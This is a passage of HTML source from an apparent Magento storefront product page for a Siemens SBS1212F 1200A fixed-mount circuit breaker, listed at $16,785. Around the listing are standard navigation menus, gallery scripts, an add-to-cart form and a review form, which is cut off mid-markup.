"><a href="https://www.sbbreakers.com/circuit-breakers/test-set.html"><span>Test Set </span></a></li><li class="level1 category-item nav-1-8 "><a href="https://www.sbbreakers.com/circuit-breakers/meter-centers.html"><span>Meter Centers</span></a></li></ul></li><li class="level0 category-item level-top cat nav-2 hasChild parent"><a class="level-top" href="https://www.sbbreakers.com/control-products.html"><span>Siemens Controls</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-2-1 "><a href="https://www.sbbreakers.com/control-products/dp-contactors.html"><span>DP Contactors</span></a><ul class="level1 submenu"><li class="level2 nav-2-1-1 category-item "><a href="https://www.sbbreakers.com/control-products/dp-contactors/class-45.html"><span>Class 42</span></a></li><li class="level2 nav-2-1-2 category-item "><a href="https://www.sbbreakers.com/control-products/dp-contactors/class-42.html"><span>Class 45</span></a></li><li class="level2 nav-2-1-3 category-item "><a href="https://www.sbbreakers.com/control-products/dp-contactors/dp-accessories.html"><span>DP Accessories</span></a></li></ul></li><li class="level1 category-item nav-2-2 "><a href="https://www.sbbreakers.com/control-products/starters-siemens-nema-controls.html"><span>Nema Control </span></a><ul class="level1 submenu"><li class="level2 nav-2-2-1 category-item "><a href="https://www.sbbreakers.com/control-products/starters-siemens-nema-controls/starters-class14.html"><span>Class 14 </span></a></li><li class="level2 nav-2-2-2 category-item "><a href="https://www.sbbreakers.com/control-products/starters-siemens-nema-controls/starters-class17.html"><span>Class 17</span></a></li><li class="level2 nav-2-2-3 category-item "><a href="https://www.sbbreakers.com/control-products/starters-siemens-nema-controls/replacement-parts-nema.html"><span>Replacement Parts</span></a></li></ul></li><li class="level1 category-item nav-2-3 "><a href="https://www.sbbreakers.com/control-products/lighting-contactors.html"><span>Lighting Control</span></a><ul class="level1 submenu"><li class="level2 nav-2-3-1 category-item "><a href="https://www.sbbreakers.com/control-products/lighting-contactors/lighting-control-siemens.html"><span>Class LE</span></a></li><li class="level2 nav-2-3-2 category-item "><a href="https://www.sbbreakers.com/control-products/lighting-contactors/lighting-control-class-lc.html"><span>Class LC, Electrically Held Contactors</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-3 hasChild parent"><a class="level-top" href="https://www.sbbreakers.com/other-manufacturers.html"><span>Other Manufacturers</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-3-1 "><a href="https://www.sbbreakers.com/other-manufacturers/cutler-hammer.html"><span>Eaton/Cutler Hammer </span></a><ul class="level1 submenu"><li class="level2 nav-3-1-1 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/cutler-hammer/accessories.html"><span>Accessories</span></a></li><li class="level2 nav-3-1-2 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/cutler-hammer/craddle.html"><span>Cradles</span></a></li><li class="level2 nav-3-1-3 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/cutler-hammer/complete-breakers.html"><span>Breakers</span></a></li><li class="level2 nav-3-1-4 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/cutler-hammer/westinghouse.html"><span>Westinghouse </span></a></li><li class="level2 nav-3-1-5 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/cutler-hammer/safety-switches.html"><span>Safety Switches </span></a></li><li class="level2 nav-3-1-6 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/cutler-hammer/vacuum-circuit-breaker.html"><span>Vacuum Circuit Breaker</span></a></li></ul></li><li class="level1 category-item nav-3-2 "><a href="https://www.sbbreakers.com/other-manufacturers/ge.html"><span>GE</span></a><ul class="level1 submenu"><li class="level2 hasChild parent nav-3-2-1 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/ge/accessories.html"><span>Accessories</span></a><ul class="level2 submenu"><li class="level3 nav-3-2-1 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/ge/accessories/aux-switches.html"><span>Aux Switches</span></a></li></ul></li><li class="level2 nav-3-2-2 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/ge/trip-units.html"><span>Trip Units</span></a></li><li class="level2 hasChild parent nav-3-2-3 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/ge/molded-case.html"><span>Molded Case </span></a><ul class="level2 submenu"><li class="level3 nav-3-2-1 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/ge/molded-case/ge-molded-cases.html"><span>GE Molded Case</span></a></li></ul></li><li class="level2 hasChild parent nav-3-2-4 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/ge/complete-breakers.html"><span>Breakers</span></a><ul class="level2 submenu"><li class="level3 nav-3-2-1 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/ge/complete-breakers/general-electric.html"><span>General Electric</span></a></li></ul></li></ul></li><li class="level1 category-item nav-3-3 "><a href="https://www.sbbreakers.com/other-manufacturers/square-d.html"><span>Square D</span></a><ul class="level1 submenu"><li class="level2 hasChild parent nav-3-3-1 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/square-d/molded-case.html"><span>Molded Case </span></a><ul class="level2 submenu"><li class="level3 nav-3-3-1 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/square-d/molded-case/square-d-molded-cases.html"><span>SQ. D Molded Case</span></a></li></ul></li><li class="level2 nav-3-3-2 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/square-d/complete-breakers.html"><span>Breakers</span></a></li></ul></li><li class="level1 category-item nav-3-4 "><a href="https://www.sbbreakers.com/other-manufacturers/zenith.html"><span>Other</span></a><ul class="level1 submenu"><li class="level2 hasChild parent nav-3-4-1 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/zenith/ite.html"><span>ITE/ Gould</span></a><ul class="level2 submenu"><li class="level3 nav-3-4-1 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/zenith/ite/abb.html"><span>ABB</span></a></li></ul></li></ul></li></ul></li></ul></nav><div class="magicmenu clearfix" data-exclude_html_mobile="1" ><ul class="nav-desktop sticker hover"	data-fullwidth="0"	data-breakpoint="991"	data-event="hover"	><li class="level0 category-item level-top dropdown home"><a class="level-top" href="https://www.sbbreakers.com/"><span class="icon fa fa-home"></span><span class="icon-text">Home</span></a></li><li class="level0 category-item level-top cat nav-1 hasChild parent" data-options='{"magicmenu_id":"6","cat_col":"3","cat_proportion":"3","right_proportion":"0","left_proportion":"0"}'><a class="level-top" href="https://www.sbbreakers.com/circuit-breakers.html"><img class="img-responsive" alt="Siemens Distribution" src="https://www.sbbreakers.com/media/magiccart/magicmenu/thumbnail/3.png"><span>Siemens Distribution</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-1-1 "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-sb-breakers.html"><span>SB Breakers</span></a><ul class="level1 submenu"><li class="level2 nav-1-1-1 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-sb-breakers/complete-breakers.html"><span>Complete Breakers</span></a></li><li class="level2 nav-1-1-2 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-sb-breakers/reconditioned.html"><span>Reconditioned</span></a></li><li class="level2 nav-1-1-3 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-sb-breakers/rating-plugs.html"><span>Rating Plugs</span></a></li><li class="level2 nav-1-1-4 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-sb-breakers/electronic-trips.html"><span>Trip Units</span></a></li><li class="level2 nav-1-1-5 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-sb-breakers/neutral-sensors.html"><span>Neutral Sensors</span></a></li><li class="level2 nav-1-1-6 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-sb-breakers/internal-accessories.html"><span>Accessories</span></a></li><li class="level2 nav-1-1-7 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-sb-breakers/cradles.html"><span>Cradles</span></a></li></ul></li><li class="children level1 category-item nav-1-2 "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-wl-breakers.html"><span>WL Breakers</span></a><ul class="level1 submenu"><li class="level2 nav-1-2-1 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-wl-breakers/wl-fixed-mount.html"><span>Fixed Mount </span></a></li><li class="level2 nav-1-2-2 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-wl-breakers/wl-draw-out.html"><span>Draw Out</span></a></li><li class="level2 nav-1-2-3 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-wl-breakers/wl-accessories.html"><span>WL Accessories</span></a></li></ul></li><li class="children level1 category-item nav-1-3 "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-bus-plug.html"><span>Bus Plugs</span></a><ul class="level1 submenu"><li class="level2 hasChild parent nav-1-3-1 category-item "><a href="https://www.sbbreakers.com/siemens-bus-plug/sentron-bus-plugs.html"><span>Sentron </span></a><ul class="level2 submenu"><li class="level3 nav-1-3-1 category-item "><a href="https://www.sbbreakers.com/siemens-bus-plug/sentron-bus-plugs/15-125a-bus-plug-sle.html"><span>15–125 Amp</span></a></li><li class="level3 nav-1-3-2 category-item "><a href="https://www.sbbreakers.com/siemens-bus-plug/sentron-bus-plugs/70-250a-bus-plug-slf.html"><span>70-250 Amp</span></a></li><li class="level3 nav-1-3-3 category-item "><a href="https://www.sbbreakers.com/siemens-bus-plug/sentron-bus-plugs/200-400a-bus-plug-slj.html"><span>200-400 Amp</span></a></li><li class="level3 nav-1-3-4 category-item "><a href="https://www.sbbreakers.com/siemens-bus-plug/sentron-bus-plugs/sll-bus-plug-600a-bus-plug.html"><span>250-600 Amp</span></a></li><li class="level3 nav-1-3-5 category-item "><a href="https://www.sbbreakers.com/siemens-bus-plug/sentron-bus-plugs/slm-800-800a-bus-plug.html"><span>500-800 Amp</span></a></li></ul></li><li class="level2 nav-1-3-2 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-bus-plug/xlu-low-voltage-bus-plug-600-busway.html"><span>Low Voltage XLU</span></a></li></ul></li><li class="children level1 category-item nav-1-4 "><a href="https://www.sbbreakers.com/circuit-breakers/molded-case-c-b.html"><span>Molded Case C/B</span></a></li><li class="children level1 category-item nav-1-5 "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-low-voltage.html"><span>Low Voltage</span></a></li><li class="children level1 category-item nav-1-6 "><a href="https://www.sbbreakers.com/circuit-breakers/shunt-trip.html"><span>Accessories</span></a></li><li class="children level1 category-item nav-1-7 "><a href="https://www.sbbreakers.com/circuit-breakers/test-set.html"><span>Test Set </span></a></li><li class="children level1 category-item nav-1-8 "><a href="https://www.sbbreakers.com/circuit-breakers/meter-centers.html"><span>Meter Centers</span></a></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-2 hasChild parent"><a class="level-top" href="https://www.sbbreakers.com/control-products.html"><span>Siemens Controls</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-2-1 "><a href="https://www.sbbreakers.com/control-products/dp-contactors.html"><span>DP Contactors</span></a><ul class="level1 submenu"><li class="level2 nav-2-1-1 category-item "><a href="https://www.sbbreakers.com/control-products/dp-contactors/class-45.html"><span>Class 42</span></a></li><li class="level2 nav-2-1-2 category-item "><a href="https://www.sbbreakers.com/control-products/dp-contactors/class-42.html"><span>Class 45</span></a></li><li class="level2 nav-2-1-3 category-item "><a href="https://www.sbbreakers.com/control-products/dp-contactors/dp-accessories.html"><span>DP Accessories</span></a></li></ul></li><li class="children level1 category-item nav-2-2 "><a href="https://www.sbbreakers.com/control-products/starters-siemens-nema-controls.html"><span>Nema Control </span></a><ul class="level1 submenu"><li class="level2 nav-2-2-1 category-item "><a href="https://www.sbbreakers.com/control-products/starters-siemens-nema-controls/starters-class14.html"><span>Class 14 </span></a></li><li class="level2 nav-2-2-2 category-item "><a href="https://www.sbbreakers.com/control-products/starters-siemens-nema-controls/starters-class17.html"><span>Class 17</span></a></li><li class="level2 nav-2-2-3 category-item "><a href="https://www.sbbreakers.com/control-products/starters-siemens-nema-controls/replacement-parts-nema.html"><span>Replacement Parts</span></a></li></ul></li><li class="children level1 category-item nav-2-3 "><a href="https://www.sbbreakers.com/control-products/lighting-contactors.html"><span>Lighting Control</span></a><ul class="level1 submenu"><li class="level2 nav-2-3-1 category-item "><a href="https://www.sbbreakers.com/control-products/lighting-contactors/lighting-control-siemens.html"><span>Class LE</span></a></li><li class="level2 nav-2-3-2 category-item "><a href="https://www.sbbreakers.com/control-products/lighting-contactors/lighting-control-class-lc.html"><span>Class LC, Electrically Held Contactors</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-3 hasChild parent"><a class="level-top" href="https://www.sbbreakers.com/other-manufacturers.html"><span>Other Manufacturers</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-3-1 "><a href="https://www.sbbreakers.com/other-manufacturers/cutler-hammer.html"><span>Eaton/Cutler Hammer </span></a><ul class="level1 submenu"><li class="level2 nav-3-1-1 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/cutler-hammer/accessories.html"><span>Accessories</span></a></li><li class="level2 nav-3-1-2 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/cutler-hammer/craddle.html"><span>Cradles</span></a></li><li class="level2 nav-3-1-3 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/cutler-hammer/complete-breakers.html"><span>Breakers</span></a></li><li class="level2 nav-3-1-4 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/cutler-hammer/westinghouse.html"><span>Westinghouse </span></a></li><li class="level2 nav-3-1-5 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/cutler-hammer/safety-switches.html"><span>Safety Switches </span></a></li><li class="level2 nav-3-1-6 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/cutler-hammer/vacuum-circuit-breaker.html"><span>Vacuum Circuit Breaker</span></a></li></ul></li><li class="children level1 category-item nav-3-2 "><a href="https://www.sbbreakers.com/other-manufacturers/ge.html"><span>GE</span></a><ul class="level1 submenu"><li class="level2 hasChild parent nav-3-2-1 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/ge/accessories.html"><span>Accessories</span></a><ul class="level2 submenu"><li class="level3 nav-3-2-1 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/ge/accessories/aux-switches.html"><span>Aux Switches</span></a></li></ul></li><li class="level2 nav-3-2-2 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/ge/trip-units.html"><span>Trip Units</span></a></li><li class="level2 hasChild parent nav-3-2-3 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/ge/molded-case.html"><span>Molded Case </span></a><ul class="level2 submenu"><li class="level3 nav-3-2-1 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/ge/molded-case/ge-molded-cases.html"><span>GE Molded Case</span></a></li></ul></li><li class="level2 hasChild parent nav-3-2-4 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/ge/complete-breakers.html"><span>Breakers</span></a><ul class="level2 submenu"><li class="level3 nav-3-2-1 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/ge/complete-breakers/general-electric.html"><span>General Electric</span></a></li></ul></li></ul></li><li class="children level1 category-item nav-3-3 "><a href="https://www.sbbreakers.com/other-manufacturers/square-d.html"><span>Square D</span></a><ul class="level1 submenu"><li class="level2 hasChild parent nav-3-3-1 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/square-d/molded-case.html"><span>Molded Case </span></a><ul class="level2 submenu"><li class="level3 nav-3-3-1 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/square-d/molded-case/square-d-molded-cases.html"><span>SQ. D Molded Case</span></a></li></ul></li><li class="level2 nav-3-3-2 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/square-d/complete-breakers.html"><span>Breakers</span></a></li></ul></li><li class="children level1 category-item nav-3-4 "><a href="https://www.sbbreakers.com/other-manufacturers/zenith.html"><span>Other</span></a><ul class="level1 submenu"><li class="level2 hasChild parent nav-3-4-1 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/zenith/ite.html"><span>ITE/ Gould</span></a><ul class="level2 submenu"><li class="level3 nav-3-4-1 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/zenith/ite/abb.html"><span>ABB</span></a></li></ul></li></ul></li></ul></div></div></div></li></ul></div><script type="text/javascript">	require(['jquery','easing','magicmenu']);
</script> </div> </div> </div></div></div></div></div></div></div></div></header><div class="images-breadcrumbs breadcrumbs"><div class="category-view-position"><div class="container"><div class="inner-breadcrumbs"><div class="breadcrumbs-content" data-mage-init='{ "breadcrumbs": { "categoryUrlSuffix": ".html", "useCategoryPathInUrl": 1, "product": "SBS1212F" }	}'></div></div></div></div></div><main id="maincontent" class="page-main page-main-pal container"><a id="contentarea" tabindex="-1"></a><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"> <div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"> <div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div> </div> </div> <!-- /ko --></div><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "messages": { "component": "Magento_Theme/js/view/messages" } } } } }
</script></div><div class="alocolumns clearfix"><div class="column main"><div class="product-view"><div class="product-essential"><div class="row"><div class="product-primary-column col-md-9 col-sm-9 col-xs-12"><div class="row"><div class="product media product-img-box clearfix col-md-5 col-sm-5 col-xs-12"><a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"> <span> Skip to the end of the images gallery </span></a></div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"> <img alt="main product photo" class="lazyload gallery-placeholder__image" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.sbbreakers.com/media/catalog/product/s/b/sbh1212f.jpg" /></div><script type="text/x-magento-init"> { "[data-gallery-role=gallery-placeholder]": { "mage/gallery/gallery": { "mixins":["magnifier/magnify"], "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false}, "data": [{"thumb":"https:\/\/www.sbbreakers.com\/media\/catalog\/product\/s\/b\/sbh1212f.jpg","img":"https:\/\/www.sbbreakers.com\/media\/catalog\/product\/s\/b\/sbh1212f.jpg","full":"https:\/\/www.sbbreakers.com\/media\/catalog\/product\/s\/b\/sbh1212f.jpg","caption":"SBS1212F","position":"1","isMain":true,"type":"image","videoUrl":null}], "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":650,"thumbwidth":100,"thumbheight":100,"height":650,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"}, "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve","keyboard":true}, "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}} } } }
</script><script type="text/x-magento-init"> { "[data-gallery-role=gallery-placeholder]": { "Magento_ProductVideo/js/fotorama-add-video-events": { "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}], "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}], "optionsVideoData": [] } } }
</script><div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"> <span> Skip to the beginning of the images gallery </span></a></div><a id="gallery-next-area" tabindex="-1"></a></div><div class="product-info-main product-shop col-md-7 col-sm-7 col-xs-12"><div class="product-next-prev"> <ol class="products list items product-items"> <li class="item product product-item"> <div class="product-prev"> <a class="btn-product-prev" title="Previous" href="https://www.sbbreakers.com/sbs2020f-r-589.html"> <span class="arrow">Previous</span> </a> <a href="https://www.sbbreakers.com/sbs2020f-r-589.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-560"> <span class="product-image-wrapper"> <img class="product-image-photo" src="https://www.sbbreakers.com/media/catalog/product/s/b/sbs2020f-r_2.jpg" loading="lazy" width="290" height="290" alt="SBS2020F-Reconditioned"/></span></span><style>.product-image-container-560 { width: 290px;
}
.product-image-container-560 span.product-image-wrapper { padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-560");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "290px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-560 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script> </a> </div> </li> <li class="item product product-item category-back-to"> <div class="category-back"> <a href="https://www.sbbreakers.com/circuit-breakers/siemens-sb-breakers/complete-breakers.html"><span>Back to: Complete Breakers</span></a> </div> </li> <li class="item product product-item"> <div class="product-next"> <a class="btn-product-next" title="Next" href="https://www.sbbreakers.com/sbs2020f.html"> <span class="arrow">Next</span> </a> <a href="https://www.sbbreakers.com/sbs2020f.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-564"> <span class="product-image-wrapper"> <img class="product-image-photo" src="https://www.sbbreakers.com/media/catalog/product/s/b/sbs2020f.jpg" loading="lazy" width="290" height="290" alt="SBS2020F"/></span></span><style>.product-image-container-564 { width: 290px;
}
.product-image-container-564 span.product-image-wrapper { padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-564");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "290px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-564 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script> </a> </div> </li> </ol></div><div class="product-shop-content clearfix"><div class="shop-content-left"><div class="product-info-title"><div class="page-title-wrapper"> <h1 class="page-title" > <span class="base" data-ui-id="page-title-wrapper" >SBS1212F</span> </h1> </div></div> <div class="product-reviews-summary empty"> <div class="reviews-actions"> <a class="action add" href="https://www.sbbreakers.com/sbs1212.html#review-form"> Be the first to review this product </a> </div> </div><div class="product attribute overview"> <div class="value" itemprop="description"><p><strong>CALL FOR AVAILABILITY</strong></p><p>SIEMENS SBH2000 H FIXED 1200A</p></div></div><div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="563" data-price-box="product-id-563"> <span class="price-container price-final_price&#x20;tax&#x20;weee" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span id="product-price-563" data-price-amount="16785" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$16,785.00</span></span> <meta itemprop="price" content="16785" /> <meta itemprop="priceCurrency" content="USD" /> </span></div><div class="product-info-stock-sku"><div class="product attribute sku"> <strong class="type">SKU</strong> <div class="value" itemprop="sku">SBS1212F</div></div></div></div></div></div><div class="product-add-form"> <form data-product-sku="SBS1212F" action="https://www.sbbreakers.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2JicmVha2Vycy5jb20vc2JzMTIxMi5odG1s/product/563/" method="post" id="product_addtocart_form"> <input type="hidden" name="product" value="563" /> <input type="hidden" name="selected_configurable_option" value="" /> <input type="hidden" name="related_product" id="related-products-field" value="" /> <input type="hidden" name="item" value="563" /> <input name="form_key" type="hidden" value="ncyCQ7lQxFzvJ8pB" /> <script type="text/x-magento-init"> { "#product_addtocart_form": { "Magento_Catalog/product/view/validation": { "radioCheckboxClosest": ".nested" } } }
</script><script type="text/x-magento-init"> { "body": { "addToWishlist": {"productType":"simple"} } }
</script> </form></div><script type="text/x-magento-init"> { "[data-role=priceBox][data-price-box=product-id-563]": { "priceBox": { "priceConfig": {"productId":"563","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]} } } }
</script></div></div> <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'> <div class="items-tabs"> <div class="data item title" aria-labeledby="tab-label-product.info.description-title" data-role="collapsible" id="tab-label-product.info.description"> <a class="data switch" tabindex="-1" data-toggle="switch" href="#product.info.description" id="tab-label-product.info.description-title"> Details </a> </div> <!-- <div class="data item content" id="" data-role="content"> </div> --> <div class="data item title" aria-labeledby="tab-label-reviews-title" data-role="collapsible" id="tab-label-reviews"> <a class="data switch" tabindex="-1" data-toggle="switch" href="#reviews" id="tab-label-reviews-title"> Reviews </a> </div> <!-- <div class="data item content" id="" data-role="content"> </div> --> </div> <div class="data-tabs-content"> <div class="data item content" id="product.info.description" data-role="content"><div class="product attribute description"> <div class="value" ><p>SIEMENS SBH2000 H FIXED 1200A</p><p><strong>CALL FOR AVAILABILITY</strong></p></div></div></div><div class="data item content" id="reviews" data-role="content"><div id="product-review-container" data-role="product-review"></div><div class="block review-add"> <div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"><form action="https://www.sbbreakers.com/review/product/post/id/563/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"> <input name="form_key" type="hidden" value="ncyCQ7lQxFzvJ8pB" /> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"> <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>SBS1212F</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"> <legend class="label"><span>Your Rating</span></legend><br/> <div class="control"> <div class="nested" id="product-review-table"> <div class="field choice review-field-rating"> <label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote"> <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /> <label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"> <span>1 star</span> </label> <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /> <label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"> <span>2 stars</span> </label> <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /> <label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"> <span>3 stars</span> </label> <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /> <label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"> <span>4 stars</span> </label> <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /> <label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"> <span>5 stars</span> </label> </div> </div> <div class="field choice review-field-rating"> <label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote"> <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /> <label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"> <span>1 star</span> </label> <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /> <label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"> <span>2 stars</span> </label> <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /> <label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"> <span>3 stars</span> </label> <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /> <label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"> <span>4 stars</span> </label> <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /> <label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"> <span>5 stars</span> </label> </div> </div> <div class="field choice review-field-rating"> <label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote"> <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /> <label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"> <span>1 star</span> </label> <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /> <label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"> <span>2 stars</span> </label> <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label 